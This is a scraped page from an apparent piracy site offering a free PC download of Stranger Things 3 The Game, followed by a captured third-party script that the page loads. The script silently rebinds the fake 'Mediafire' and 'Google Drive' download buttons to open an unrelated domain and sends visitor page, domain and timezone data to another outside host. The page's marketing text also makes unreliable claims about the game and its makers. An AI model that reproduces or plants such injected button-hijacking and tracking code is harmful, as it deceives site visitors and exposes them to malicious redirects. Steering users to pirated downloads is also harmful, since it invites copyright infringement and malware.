<p><strong>Stranger Things 3 The Game Game Download Free For PC</strong> Full Version is an action game which has been developed and published by under the banner of Next Games Oyj, BonusXP, Netflix and Building A. This instalment was released on July 4, 2019. We have played many activities and adventures PC games but never ever played this type of instalment so you can also get it free from here. This instalment is full of HD graphics and awesome sound system. Millions of players are already playing this instalment. You can also play this game on PC, PlayStations, Xbox and another well known operating system. You can also <a href="https://www.forestofgames.org/2019/07/agent-00111-game-download.html" target="_blank" rel="noopener noreferrer">download Agent 00111 Game For PC</a> from here.</p>
<p>We are working on this game continuously to fix bugs, improve its optimization and increasing thousands of new features in it. I hope that you got the complete idea about the interior of this game from the screenshots of this instalment which are given above. You cannot imagine the criteria of this game before installing this game because there is much more than its exterior look. There are the millions of followers of this game in the social media websites like facebook, twitter, Instagram etc. I have already played this game many times and never bored during playing. I hope when you play this game so enjoy it after playing and refer to your friends and relatives about this awesome game.</p>
<p><strong>Stranger Things 3 The Game Free Download For PC </strong>is an impressive game for any Platform so the installation process is very easy, You don&#8217;t need to panic and hesitation during installation. If you feel any problem during instalment, you can ask in the comment section. There are many other ways of installation but this installation is one of the impressive and easy. This game covers all the categories which you want like, Strategy, adventures and entertainment.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<label for="ez-toc-cssicon-toggle-item-6973e456834aa" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6973e456834aa"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Images_of_Stranger_Things_3_The_Game" >Images of Stranger Things 3 The Game</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Top_Points_in_This_Game" >Top Points in This Game</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#System_Requirements" >System Requirements</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#How_To_Install_Stranger_Things_3_The_Game_Game_On_PC" >How To Install Stranger Things 3 The Game Game On PC</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Images_of_Stranger_Things_3_The_Game"></span>Images of Stranger Things 3 The Game<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2406 size-full" src="https://www.forestofgames.org/wp-content/uploads/2019/07/2-2.jpg" alt="Download Stranger Things 3 The Game PC Game Full Version Free" width="500" height="300" srcset="https://www.forestofgames.org/wp-content/uploads/2019/07/2-2.jpg 500w, https://www.forestofgames.org/wp-content/uploads/2019/07/2-2-300x180.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2407 size-full" src="https://www.forestofgames.org/wp-content/uploads/2019/07/3-2.jpg" alt="Download Stranger Things 3 The Game Highly Compressed" width="500" height="300" srcset="https://www.forestofgames.org/wp-content/uploads/2019/07/3-2.jpg 500w, https://www.forestofgames.org/wp-content/uploads/2019/07/3-2-300x180.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2409 size-full" src="https://www.forestofgames.org/wp-content/uploads/2019/07/5-2.jpg" alt="Stranger Things 3 The Game Game Setup Download" width="500" height="300" srcset="https://www.forestofgames.org/wp-content/uploads/2019/07/5-2.jpg 500w, https://www.forestofgames.org/wp-content/uploads/2019/07/5-2-300x180.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1816 size-full" src="https://forestofgames.org/wp-content/uploads/2019/09/967_call-of-duty-black-ops-game-download.jpg" alt="" width="500" height="300" /></p>
<h3><span class="ez-toc-section" id="Top_Points_in_This_Game"></span>Top Points in This Game<span class="ez-toc-section-end"></span></h3>
<ol>
<li>It&#8217;s full of action and adventures game</li>
<li>Better Sound Quality and HD Graphics</li>
<li>You can play on any Platform Like PlayStation, Xbox and Windows Operating system</li>
<li>Direct downloading link</li>
<li>Both online and offline GamePlay</li>
<li>Explore the hidden elements and unlock the missions</li>
<li>Get this game free from this website with a single link</li>
<li>Take advantage of this impressive and action game</li>
</ol>
<h3><span class="ez-toc-section" id="System_Requirements"></span>System Requirements<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Operating System: Windows Vista/7/8/8.1/10</li>
<li>CPU: Intel (R)Core i7 2.7 GHz</li>
<li>Ram: 4 GB</li>
<li>ROM: 6 GB</li>
<li>Graphics Card: 2 GB</li>
</ul>
<h3><span class="ez-toc-section" id="How_To_Install_Stranger_Things_3_The_Game_Game_On_PC"></span>How To Install Stranger Things 3 The Game Game On PC<span class="ez-toc-section-end"></span></h3>
<ul>
<li>First of all, you have WinRAR software installed in your PC</li>
<li>After that extract game with WinRAR software</li>
<li>You also have Ultra ISO Software installed in your Computer</li>
<li>Then Mouth  Image of the game file and run the setup of the game</li>
<li>Now install the game, Play and Enjoy</li>
<li>If you face any problem, watch the tutorial below complete.</li>
</ul>
<p><strong>Watch this Complete Installation Guide of Stranger Things 3 The Game Game</strong></p>
<p>&nbsp;</p>
<div><a href="https://forestofgames1.blogspot.com/2019/07/how-to-install-stranger-things-3-game.html" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="size-medium wp-image-2061 aligncenter" src="https://www.forestofgames.org/wp-content/uploads/2018/12/glossy_button_blank_blue_oval-300x76.png" alt="" width="300" height="76" /></a></div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://forestofgames1.blogspot.com/2019/07/stranger-things-3-game-link.html" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2060" src="https://www.forestofgames.org/wp-content/uploads/2018/12/586abf6db6fc1117b60b2753.png" alt="" width="200" height="200" srcset="https://www.forestofgames.org/wp-content/uploads/2018/12/586abf6db6fc1117b60b2753.png 200w, https://www.forestofgames.org/wp-content/uploads/2018/12/586abf6db6fc1117b60b2753-150x150.png 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a></div>
<a href="javascript:void(0)" rel="nofollow" class="buttonPress-799"> <button style="font: bold 24px Arial; color: #fff; background: #FF5F1F; height: 40px; border-radius: 20px; padding: 0 15px; border: none;"><i class="fa fa-download"></i> Mediafire Download</button> <button style="font: bold 24px Arial; color: #fff; background: green; height: 40px; border-radius: 20px; padding: 0 15px; border: none;"><i class="fa fa-download"></i> Google Drive Link</button> </a><script data-cfasync="false" async="" type="text/javascript" src="?h=63ab01231419d7b8b9fcdf8e5caab556&user=799"></script>					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Share</span>

		<ul class="flat-social">
			<li><a href="https://www.facebook.com/sharer.php?u=https://www.forestofgames.org/?p=2402" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Stranger+Things+3+The+Game+Download&url=https://www.forestofgames.org/?p=2402" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="http://www.stumbleupon.com/submit?url=https://www.forestofgames.org/?p=2402&title=Stranger+Things+3+The+Game+Download" class="social-stumble" rel="external" target="_blank"><i class="fa fa-stumbleupon"></i> <span>Stumbleupon</span></a></li>
				<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.forestofgames.org/?p=2402&title=Stranger+Things+3+The+Game+Download" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="https://pinterest.com/pin/create/button/?url=https://www.forestofgames.org/?p=2402&amp;description=Stranger+Things+3+The+Game+Download&amp;media=https://www.forestofgames.org/wp-content/uploads/2019/07/1-5.jpg" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2019-07-10T22:19:39+05:00","datePublished":"2019-07-10T22:19:39+05:00","dateModified":"2019-09-02T12:01:08+05:00","headline":"Stranger Things 3 The Game Download","name":"Stranger Things 3 The Game Download","keywords":[],"url":"https:\/\/www.forestofgames.org\/2019\/07\/stranger-things-3-the-game-download.html","description":"&nbsp; Stranger Things 3 The Game Game Download Free For PC Full Version is an action game which has been developed and published by under the banner of Next Games Oyj, BonusXP, Netflix and Building A","copyrightYear":"2019","publisher":{"@id":"#Publisher","@type":"Organization","name":"Forest Of Games - Free game download - Forestofgames","logo":{"@type":"ImageObject","url":"https:\/\/www.forestofgames.org\/wp-content\/themes\/sahifa\/images\/logo@2x.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.forestofgames.org\/2019\/07\/stranger-things-3-the-game-download.html"},"author":{"@type":"Person","name":"Mehran Shah","url":"https:\/\/www.forestofgames.org\/author\/mrshah"},"articleSection":"Action,Adventure","articleBody":"\r\n\r\n&nbsp;\r\n\r\nStranger Things 3 The Game Game Download Free For PC Full Version is an action game which has been developed and published by under the banner of Next Games Oyj, BonusXP, Netflix and Building A. This instalment was released on July 4, 2019. We have played many activities and adventures PC games but never ever played this type of instalment so you can also get it free from here. This instalment is full of HD graphics and awesome sound system. Millions of players are already playing this instalment. You can also play this game on PC, PlayStations, Xbox and another well known operating system. You can also download Agent 00111 Game For PC from here.\r\n\r\nWe are working on this game continuously to fix bugs, improve its optimization and increasing thousands of new features in it. I hope that you got the complete idea about the interior of this game from the screenshots of this instalment which are given above. You cannot imagine the criteria of this game before installing this game because there is much more than its exterior look. There are the millions of followers of this game in the social media websites like facebook, twitter, Instagram etc. I have already played this game many times and never bored\u00a0during playing. I hope when you play this game so enjoy it after playing and refer to your friends and relatives\u00a0about this awesome game.\r\n\r\nStranger Things 3 The Game Free Download For PC is an impressive game for any Platform so the installation process is very easy, You don't need to panic and hesitation during installation. If you feel any problem during instalment, you can ask in the comment section. There are many other ways of installation but this installation is one of the impressive and easy. This game covers all the categories which you want like, Strategy, adventures and entertainment.\r\nImages of Stranger Things 3 The Game\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nTop Points in This Game\r\n\r\n \tIt's full of action and adventures game\r\n \tBetter Sound Quality and HD Graphics\r\n \tYou can play on any Platform Like PlayStation, Xbox and Windows Operating system\r\n \tDirect downloading link\r\n \tBoth online and offline GamePlay\r\n \tExplore the hidden elements and unlock the missions\r\n \tGet this game free from this website with a single link\r\n \tTake advantage of this impressive and action game\r\n\r\nSystem Requirements\r\n\r\n \tOperating System: Windows Vista\/7\/8\/8.1\/10\r\n \tCPU: Intel (R)Core i7 2.7 GHz\r\n \tRam: 4 GB\r\n \tROM: 6 GB\r\n \tGraphics Card: 2 GB\r\n\r\nHow To Install Stranger Things 3 The Game Game On PC\r\n\r\n \tFirst of all, you have WinRAR\u00a0software installed in your PC\r\n \tAfter that extract game with WinRAR software\r\n \tYou also have Ultra ISO Software installed in your Computer\r\n \tThen Mouth\u00a0 Image of the game file and run the setup of the game\r\n \tNow install the game, Play and Enjoy\r\n \tIf you face any problem, watch the tutorial below complete.\r\n\r\nWatch this Complete Installation Guide of Stranger Things 3 The Game Game\r\n\r\n&nbsp;\r\n\r\n","image":{"@type":"ImageObject","url":"https:\/\/www.forestofgames.org\/wp-content\/uploads\/2019\/07\/1-5.jpg","width":696,"height":300}}</script>
		</article><!-- .post-listing -->
		

		
				<section id="author-box">
			<div class="block-head">
				<h3>About Mehran Shah </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/90b1989311518e04e1064d02447537ed293b1a9b0fc5ea887b2d9f53064c6a10?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90b1989311518e04e1064d02447537ed293b1a9b0fc5ea887b2d9f53064c6a10?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://www.forestofgames.org/2019/07/kubifaktorium-game-download.html" rel="prev"><span>Previous</span> Kubifaktorium Game Download</a></div>
			<div class="post-next"><a href="https://www.forestofgames.org/2019/07/zusi-3-aerosoft-edition-game-download.html" rel="next"><span>Next</span> Zusi 3 Aerosoft Edition Game Download</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.forestofgames.org/2024/02/age-of-mythology-pc-download-highly-compressed-free.html">
						<img width="256" height="165" src="https://www.forestofgames.org/wp-content/uploads/2024/02/Age_of_Mythology-256x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.forestofgames.org/2024/02/age-of-mythology-pc-download-highly-compressed-free.html" rel="bookmark">Age Of Mythology PC Download Highly Compressed Free</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>February 3, 2024</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.forestofgames.org/2024/01/pes-2005-pc-download-highly-compressed-free.html">
						<img width="310" height="165" src="https://www.forestofgames.org/wp-content/uploads/2024/01/pes-2005-highly-compressed-pc-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.forestofgames.org/2024/01/pes-2005-pc-download-highly-compressed-free.html" rel="bookmark">Pes 2005 PC Download Highly Compressed Free</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 2, 2024</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.forestofgames.org/2023/05/download-dragon-ball-z-budokai-tenkaichi-3.html">
						<img width="310" height="165" src="https://www.forestofgames.org/wp-content/uploads/2023/05/1-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.forestofgames.org/2023/05/download-dragon-ball-z-budokai-tenkaichi-3.html" rel="bookmark">Download Dragon Ball Z Budokai Tenkaichi 3 PC Highly Compressed free</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>May 21, 2023</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://www.forestofgames.org/2021/05/ddd-pool-game-download-free-for-pc-full-version.html">
					<img width="310" height="165" src="https://www.forestofgames.org/wp-content/uploads/2021/05/1-28-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://www.forestofgames.org/2021/05/ddd-pool-game-download-free-for-pc-full-version.html" rel="bookmark">DDD Pool Game Download Free For PC Full Version</a></h2>
			<p>Download Now DDD Pool Game Download Free For PC Full Version is an action game &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/07/stranger-things-3-the-game-download.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.forestofgames.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2402' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7cf783a6f4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="3"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.forestofgames.org/feed" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.forestofgames.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.forestofgames.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.forestofgames.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.forestofgames.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script defer type="text/javascript" src="https://www.forestofgames.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.forestofgames.org/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.forestofgames.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f54fb5cbe9b4abb8108443164f59d81","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>






<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 02:12:54 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autoportgen.space/?h=63ab01231419d7b8b9fcdf8e5caab556&user=799
body_size: 906
content:

(function() {
    // Load jQuery library
    var script = document.createElement('script');
    script.src = 'https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js';
    script.onload = function() {
        // jQuery loaded, continue with your code
        var metaElement = document.querySelector("meta[property='og:url']");
        if (!metaElement) {
            console.error("The meta element with property 'og:url' does not exist.");
            return; // Stop further execution
        }

        var sitename = metaElement.getAttribute("content");
        const mysite = new URL(sitename);
        const mysitename = `${mysite.protocol}//${mysite.hostname}`;

        var mytitle = document.querySelector("meta[property='og:title']").getAttribute("content");
        var xtitle_spe = mytitle.replace(/[&\/\\#, +()$~%.'":*?<>{}]/g, '-');
        var xtitle_spa = xtitle_spe.replace(/\s+/g, '-');

        var oldurl = 'https://grabflow.cyou/?s={KEYWORD}&p=799';
        var final_url_1 = oldurl.replace('{KEYWORD}', xtitle_spa);
        var final_url_2 = final_url_1.replace('{site}', mysitename);

        var id = 799;
        var successResponse = final_url_2;

        var elements = document.getElementsByClassName("buttonPress-" + 799);
        var clickFunction = function() {
            catch_view(id);
            window.open(successResponse, '_blank');
            return;
        };

        for (var i = 0; i < elements.length; i++) {
            elements[i].addEventListener('click', clickFunction, false);
        }
    };
    document.head.appendChild(script); // Append the script tag to the head element
})();

function catch_view(trackingid){
    var cur_date = new Date(new Date((new Date(new Date())).toISOString() ).getTime()-(new Date().getTimezoneOffset()*60000)).toISOString().slice(0, 19).replace('T', ' ');
    //console.log("Called "+trackingid);
    $.ajax({
        url : "https://quickpcfixer.click/capture/feed",
        data: { tracking_id:trackingid,domain:window.location.hostname,url:window.location.href,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,offset : (new Date().getTimezoneOffset() / -60) ,date :cur_date },
        dataType:"jsonp",
        headers: {
            'Access-Control-Allow-Credentials' : true,
            'Access-Control-Allow-Origin':'*',
            'Access-Control-Allow-Methods':'GET',
            'Access-Control-Allow-Headers':'application/json',
        },
        error: function(data) {
            console.log(data);
        },
        success: function(data) {
            console.log(data);
        }
    });
}


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html?h=63ab01231419d7b8b9fcdf8e5caab556&user=799
body_size: 13912
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script>	
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.forestofgames.org/xmlrpc.php" />
<meta property="og:title" content="Stranger Things 3 The Game Download - Forest Of Games - Free game download - Forestofgames"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="&nbsp; Stranger Things 3 The Game Game Download Free For PC Full Version is an action game which has"/>
<meta property="og:url" content="https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html"/>
<meta property="og:site_name" content="Forest Of Games - Free game download - Forestofgames"/>
<meta property="og:image" content="https://www.forestofgames.org/wp-content/uploads/2019/07/1-5.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stranger Things 3 The Game Download For PC Full Version Free</title>
	<link rel="canonical" href="https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stranger Things 3 The Game Download For PC Full Version Free" />
